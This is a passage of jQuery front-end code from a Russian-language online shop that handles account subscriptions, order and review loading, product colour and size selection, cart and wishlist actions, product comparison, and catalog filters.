					if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
						mindbox('async', {
							operation: 'edit',
							data: {"customer":	
								{
									"authenticationTicket": mb_ticket,
									"subscriptions":[
										{"pointOfContact":"Email","topic":div,"isSubscribed":val}
									]
									
								}
							}
						});
					}
				}
			});
		}
	});
	
	$("[data-my-orders-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=orders", function(data) {
			$("[data-my-orders-list]").html(data);
			
			$("[data-my-orders-list]").find("[data-accordion-toggle]").click(function() {
				$(this).parent().toggleClass('_opened');
			});
			
			$btn.remove();
		});
	});
	
	$("[data-order-cancel]").click(function() {
		var order_id = $(this).data("orderCancel");
		
		$("[data-order-cancel-name]").html(order_id);
		$("[data-order-cancel-a]").attr('href', '/my/orders/?cancel=' + order_id);
		
		$("[data-popup-opener=order-cancel]").click();
	});
	
	$("[data-my-reviews-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=reviews", function(data) {
			$("[data-my-reviews-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-tel-confirm=my] input[name=tel_tmp]").keyup(function() {
		var tel_tmp = $(this).val();
		
		if (tel_tmp) $("[data-tel-confirm-my]").show();
		else $("[data-tel-confirm-my]").hide();
	});
	$("[data-tel-confirm=my] input[name=email_tmp]").keyup(function() {
		var email_tmp = $(this).val();
		var email_old = $("[data-tel-confirm=my] input[name=email_old]").val();
		
		if (email_tmp != email_old) $("[data-personal-new-email]").show();
		else $("[data-personal-new-email]").hide();
	});
});

var catalog_block_show = false;

/*** CATALOG ************************************/
$(function () {
	/*$("[data-products-widget]").each(function() {
		$self = $(this);
		if ($self.data('productsWidget')) {
			$.get('/ajax/catalog.php?action=widget&products=' + $self.data('productsWidget'), function(data) {
				if (data) {
					$self.after('<ul class="article__products-list">' + data + '</ul>');
					
					//$self.find("[data-try-add-to-basket]").click(function() {
					//	try_add2basket(this);
					//	return false;
					//});
					//google_list_show_visible_one($self);
				}
			});
		}
		//$self.remove();
	});*/
	
	$("[data-color]").click(function() {
		if (!$(this).prop("disabled")) {
			var image = $(this).data("colorImage");
			if (image) {
				image = $("[data-slider-btn-image=" + image + "]").val();
				var ok = 0;
				$.each($(".f-thumbs__slide__img"), function(i, item) {
					//console.log($(item).attr('src') + ' == ' + image);
					if (!ok && ($(item).attr('src') == image)) {
						$(item).click();
						ok = 1;
					}
				});

				if (!ok) {
					var cnt = 0;
					$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }
					});
					var nv_sel = $(".f-thumbs__slide").eq(0).data('index');
				}

				var is_mob = ($("body").width() <= 992);
				if (!ok && !is_mob) {
					//console.log("slides_num=" + $(".f-thumbs__slide").length);

					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 6) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-vertical [data-carousel-prev]") : $(".is-vertical [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 500);
							i++;
						}
					}, 500);

					/*$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }

					});

					$("[data-thumb-src]").removeClass('is-selected').attr('aria-hidden', "true");
					$("[data-thumb-src]").eq(cnt).addClass('is-selected').removeAttr('aria-hidden');

					var $tr = $(".f-carousel__track");
					var tr_w = $tr.width();

					$tr.css('transform', 'matrix(1, 0, 0, 1, -' + (tr_w*cnt) + ', 0)');*/
				}
				else if (!ok) {
					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 3) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-horizontal [data-carousel-prev]") : $(".is-horizontal [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 200);
							i++;
						}
					}, 200);
				}
			}
			product_color = $(this).val();
			update_order_block();
		}
	});
	$("[data-size]").click(function() {
		if (!$(this).prop("disabled")) {
			product_size = $(this).val();
			update_order_block();
		}
	});
	
	$("[data-counter-up]").click(function() {
		update_num(1);
		return false;
	});
	$("[data-counter-down]").click(function() {
		update_num(-1);
		return false;
	});
	$("[data-counter-input]").keyup(function() {
		update_num(0);
	});
	
	$("[data-try-add-to-cart]").on('click', function() {
		try_add2cart(this);
		return false;
	});
	$("[data-try-add-to-cart]").on('mouseenter', function() {
		try_add2cart(this, false);
		return false;
	});
	
	$.each($("[data-prods-list]"), function(i, item) {
		product_wishlist($(item));
	});
	
	$("[data-product-compare-delete]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompareDelete');
		$.getJSON("/ajax/product.php?action=compare_delete&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				mindbox_comparelist(json.mb_list);
				var tagyn_num = $("[data-product-compare-delete]").length - 2;
				if (tagyn_num > 0) {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					
					if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
					else $("[data-header-compare] span").hide();
					
					$("[data-product-compare-block=" + prod_id + "]").remove();
					
					tagyn_num = tagyn_num/2;
					$("[data-compare-num]").html(tagyn_num + ' товар' + suffix(tagyn_num, ['ов', '', 'а']));
					
					if (tagyn_num == 1) {
						$.each($("[data-compare-dupl]"), function(i, item) {
							$(item).after($(item).clone());
						});
					}
					
					let event = new Event("compare_upd"); // (2)
					window.dispatchEvent(event);
					
					if ($("[data-compare] input[name=only-differences]").prop('checked')) compare_hide_equal_tr();
				}
				else {
					setTimeout(function(){
						window.location = '/compare/';
					}, 1000);
				}
			}
		});
	});
	
	$("[data-compare] input[name=only-differences]").click(function() {
		var ch = $(this).prop('checked');
		$("[data-compare] input[name=only-differences]").prop('checked', ch);
		
		if (ch) compare_hide_equal_tr();
		else $("[data-compare-one-tr]").removeClass('_hide');
	});
	
	function compare_hide_equal_tr() {
		$.each($("[data-compare-one-tr]"), function(tr_i, tr) {
			var eq = 1;
			var vals = [];
			$.each($(tr).find("[data-product-compare-block]"), function(td_i, td) {
				vals[td_i] = $(td).html();
			});
			if (vals.length > 1) {
				for (i = 0; i < vals.length; i++) {
					for (ii = i + 1; ii < vals.length; ii++) {
						if (vals[i] != vals[ii]) {
							eq = 0;
							break;
						}
					}
					if (!eq) break;
				}
			}
			else eq = 0;
			
			if (eq) $(tr).addClass('_hide');
			else $(tr).removeClass('_hide');
		});
	}
	
	$("[data-compare-delete-all]").click(function() {
		var cat = $(this).data("compareDeleteAll");
		$.getJSON("/ajax/product.php?action=compare_delete_cat_confirm&cat=" + cat, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				$("[data-notification-compare-delete-cat]").html('Удаление категории «' + json.cat + '»');
				if (json.next) $("[data-notification-compare-delete-next]").html('Переход в категорию «' + json.next + '»');
				$("[data-notification]").attr('class', 'notification _compare-delete-category');
				
				var go = 1;
				$("[data-notification-compare-delete-cancel]").click(function() {
					go = 0;
					$("[data-notification]").attr('class', 'notification _hide');
					return false;
				});
				
				setTimeout(function(){
					if (go) {
						$.getJSON("/ajax/product.php?action=compare_delete_cat&cat=" + cat, function(json) {
							mindbox_comparelist(json.mb_list);
							setTimeout(function(){
								window.location = '/compare/';
							}, 1000);
						});
					}
				}, 3000);
			}
		});
		return false;
	});
	
	$("[data-add-to-cart]").click(function () {
		if ($(this).data('addToCart') == 'na_zakaz') {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(product_id, product_sc_id, product_num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(product_id, product_sc_id, product_num);
		return false;
	});
	
	$("[data-prod-id] a").click(function () { google_prod_click($(this)); });
	
	$("[data-product-review-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/product.php?action=reviews&product_id=" + product_id, function(data) {
			$("[data-product-review-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-product-video]").click(function() {
		$("[data-popup-wrapper=video] iframe").attr('src', $(this).data('productVideo'));
		//console.log($("[data-popup-wrapper=video] iframe").attr('src'));
		//return false;
		
	});
	
	if ($("[data-dolyame-block]").length) {
		var price = $("[data-product-price]").data('productPrice');
		update_dolyame_block(price);
	}
	
	product_wishlist($("[data-catalog-prods]"));
	product_wishlist($("[data-product-info]"));
	product_wishlist($("[data-wishlist-one]"));
	product_wishlist($("[data-compare-container]"));
	
	var $catalog_filters = $("[data-catalog-filters]");
	if ($catalog_filters.length) {
		var $filters_sel = $catalog_filters.find("[data-catalog-filters-sel]");
		var $sel_shablon = $filters_sel.find("[data-shablon]");
		var $clear = $filters_sel.find("[data-catalog-filters-clear]");
		
		var ranges = {};
		$.each($catalog_filters.find("[data-range]"), function(i, item) {
			var filter = $(item).data('range');
			var $el = $catalog_filters.find("[data-range-slider=" + filter + "]");
			
			ranges[filter] = {
				range:     $(item),
				name:      $(item).data("rangeName"),
				nick:      filter,
				slider_js: document.querySelector("[data-range-slider=" + filter + "]"),
				slider:    $el,
				min:       Number($el.data('min')),
				max:       Number($el.data('max')),
			}
		});
		
		/*var $prices = $catalog_filters.find("[data-range=price]");
		if ($prices.length) {
			var $prices_el_js = document.querySelector('[data-range-slider=price]');
			var $prices_el = $(this).find("[data-range-slider=price]");
			var prices_min = Number($prices_el.data('min'));
			var prices_max = Number($prices_el.data('max'));
		}
		var $years = $catalog_filters.find("[data-range=year]");
		if ($years.length) {
			var $years_el_js = document.querySelector('[data-range-slider=year]');
			var $years_el = $(this).find("[data-range-slider=year]");
			var years_min = Number($years_el.data('min'));
			var years_max = Number($years_el.data('max'));
		}*/
		
		$("[data-filters-toggle],[data-filters-close]").click(function() {
			$("[data-catalog-filters-num]").html($filters_sel.find("li").length - 3);
			
		});
		
		$("[data-catalog-orderby-clear]").click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
		});
		
		$clear.click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
			
			$catalog_filters.find("[data-catalog-sel-one]").remove();
			
			//МАГАЗИНЫ
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("input[name=nal_all]").val(1);
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			//КАТЕГОРИИ ТОВАРОВ
			$catalog_filters.find("input[name=cats\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-cats]").removeClass('_active');
			
			//ОСОБЕННОСТИ
			$.each($catalog_filters.find("[data-catalog-sp]._active"), function(i, item) {
				$catalog_filters.find("input[name=" + $(item).data("catalogSp") + "]").remove();
			});
			$catalog_filters.find("[data-catalog-sp]").removeClass('_active');
			
			$catalog_filters.find("[data-catalog-spv]").prop('checked', false);
			
			
			//БРЕНДЫ
			$catalog_filters.find("input[name=brands\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-brands]").removeClass('_active');
			
			//ПОЛ
			$catalog_filters.find("input[name=genders\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-genders]").removeClass('_active');
			
			//РАЗМЕРЫ
			$catalog_filters.find("input[name=sizes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-sizes]").removeClass('_active');
			
			//ВИДЫ АКТИВНОСТИ
			$catalog_filters.find("input[name=ttypes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-ttypes]").removeClass('_active');
			
			//ЦВЕТА
			$catalog_filters.find("input[name=colors\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-colors]").removeClass('_active');
			
			$.each(ranges, function(filter, item) {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				item.slider_js.noUiSlider.set([item.min, item.max]);
			});
			
			/*//ЦЕНЫ
			if ($prices.length) {
				$catalog_filters.find("input[name=price_min]").val(0);
				$catalog_filters.find("input[name=price_max]").val(0);
				$prices_el_js.noUiSlider.set([prices_min, prices_max]);
			}
			
			//ЦЕНЫ
			if ($years.length) {
				$catalog_filters.find("input[name=year_min]").val(0);
				$catalog_filters.find("input[name=year_max]").val(0);
				$prices_el_js.noUiSlider.set([years_min, years_max]);
			}*/
			
			//ДРУГИЕ ФИЛЬТРЫ
			$catalog_filters.find("[data-catalog-filter-input]").remove();
			$catalog_filters.find("[data-catalog-filter]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		
		//СОРТИРОВКА
		$catalog_filters.find("[data-catalog-orderby]").click(function() {
			if (!$(this).hasClass('_active')) {
				var val = $(this).data("catalogOrderby");
			
				$catalog_filters.find("input[name=orderby]").val(val);
				
				$filters_sel.find("[data-catalog-orderby-sel] span").html($(this).find("span").html());
				
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$(this).addClass('_active');
				
				ajax_prods_list(0);
			}
			
			return false;
		});
		$catalog_filters.find("[data-catalog-orderby-sel]").click(function() {
			$("[data-accordion-toggle=orderby]").click();
			return false;
		});
		
		//МАГАЗИНЫ
		$catalog_filters.find("[data-catalog-nal]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNal");
			var city = $el.data("catalogNalCity");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-nal-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
				if (city) {
					if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
				}
				if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="nal[]" value="' + val + '">');
				$catalog_filters.find("input[name=nal_all]").val(0);
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-nal-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					if (city) {
						if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
					}
					
					if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
					else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
							   
					if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
							   
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
				
				if (city) {
					$catalog_filters.find("[data-catalog-city=" + city + "]").addClass('_active');
				}
			}
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-nal-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNalSel");
			
			$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
			var $nal = $catalog_filters.find("[data-catalog-nal=" + val + "]");
			$nal.removeClass('_active');
			var city = $nal.data("catalogNalCity");
			if (city) {
				if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
			}
			
			$el.parent().remove();
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
															  
			if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-filter-nal-inet]").click(function() {
			var ch = $(this).hasClass('_active');
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$.each($catalog_filters.find("[data-catalog-nal-sel]"), function(i, item) {
				$(item).parent().remove();
			});
			if (ch) $(this).removeClass('_active');
			else $(this).addClass('_active');
															  
			$catalog_filters.find("input[name=nal_all]").val(0);
			
			if (!ch) {
				$catalog_filters.find("[data-catalog-nal=-1]").click();
			}
			ajax_prods_list(0);
			return false;
		});
		
		//КАТЕГОРИИ ТОВАРОВ
		$catalog_filters.find("[data-catalog-cats]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCats");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-cats-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="cats[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-cats-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-cats-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCatsSel");
			
			$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-cats=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ОСОБЕННОСТИ
		$catalog_filters.find("[data-catalog-sp]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSp");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="' + val + '" value="1">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sp-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpSel");
			
			if ((val == 'new') || (val == 'specpred')) {
				$catalog_filters.find("[data-catalog-spv=" + val + "]").prop('checked', false);
			}
			else {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$catalog_filters.find("[data-catalog-sp=" + val + "]").removeClass('_active');
			}
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-spv]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpv");
			
			if (!$el.prop('checked')) {
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = (val == 'new') ? 'Новинки' : 'Скидки';
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$el.prop('checked', false);
					$new_sel.remove();
					
					ajax_prods_list(0);
				});
			}
			
			ajax_prods_list(0);
		});
	
		//БРЕНДЫ
		$catalog_filters.find("[data-catalog-brands]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrands");
			
			if ($el.hasClass('_active')) {
				$el.removeClass('_active');
				$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-brands-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="brands[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-brands-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrandsSel");
			
			$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-brands=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-more-btn]").click(function() {
			$catalog_filters.find("[data-catalog-brands-more]").show();
			$(this).remove();
			window.dispatchEvent(new Event('accordion_update'));
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").on('keyup keypress', function(e) {
			var keyCode = e.keyCode || e.which;
			if (keyCode === 13) {
				e.preventDefault();
				return false;
			}
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").keyup(function() {
			var str = $(this).val().trim().toLowerCase();
			
			if (str) {
				var $more = $catalog_filters.find("[data-catalog-brands-more-btn]");
				if ($more.length) {
					$more.click();
				}
				
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					if ($(item).find("span").html().toLowerCase().includes(str)) $(item).parent().show();
					else $(item).parent().hide();
				});
			}
			else {
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					$(item).parent().show();
				});
			}
			
			return false;
		});
		var $brands_abc = [];
		var $brands_num = [];
		var brands_abc = [];
		var brands_abc_b = 0;
			
		$.each($("[data-catalog-brands]"), function(i, item) {
			var a = $(item).find("span").html();
			$brands_abc[a] = $(item).parent();
			$brands_num[i] = $(item).parent();
			brands_abc[i] = a;
		});
		brands_abc.sort();
		
		
		$catalog_filters.find("[data-catalog-brands-az]").click(function() {
			if ($catalog_filters.find("[data-catalog-brands-more-btn]").length) {
				$catalog_filters.find("[data-catalog-brands-more]").show();
				$catalog_filters.find("[data-catalog-brands-more-btn]").remove();
				window.dispatchEvent(new Event('accordion_update'));
			}
			if (brands_abc_b) {
				$.each($brands_num, function(i, item) {
					$("[data-catalog-brands-list]").append($(item));
				});
				brands_abc_b = 0;
			}
			else {
				$.each(brands_abc, function(i, item) {
					$("[data-catalog-brands-list]").append($brands_abc[item]);
				});
				brands_abc_b = 1;
			}
			return false;
		});
		
		//ПОЛ
		$catalog_filters.find("[data-catalog-genders]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGenders");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-genders-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="genders[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-genders-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					update_subcats_tails();
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-genders-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGendersSel");
			
			$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-genders=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		
		function update_subcats_tails() {
			var tail = '';
			$.each($catalog_filters.find("input[name=genders\\[\\]]"), function(i, item) {
				if (tail) tail += '&';
				else tail += '?';
				tail += 'genders[]=' + $(item).val();
			});
			
			$.each($("[data-catalog-menu] a._tail"), function(i, item) {
				var href = $(item).attr('href');
				var h = href.split("?");
				href = h[0] + tail;
				
				$(item).attr('href', href);
			});
		}
		
		//РАЗМЕРЫ
		$catalog_filters.find("[data-catalog-sizes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
				$filters_sel.find("[data-catalog-sizes-sel='" + String(val).replace("\.", "\\.") + "']").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="sizes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sizes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sizes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizesSel");
			
			$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
			$catalog_filters.find("[data-catalog-sizes='" + String(val).replace("\.", "\\.") + "']").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ВИДЫ АКТИВНОСТИ
		$catalog_filters.find("[data-catalog-ttypes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-ttypes-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="ttypes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-ttypes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-ttypes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypesSel");
			
			$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-ttypes=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ЦВЕТА
		$catalog_filters.find("[data-catalog-colors]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColors");
			
			if ($el.hasClass('_selected')) {
				$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-colors-sel=" + val + "]").parent().remove();
				$el.removeClass('_selected');
			}
			else {
				var nm = $el.attr("aria-label");
				var bg = $el.css("background");
				
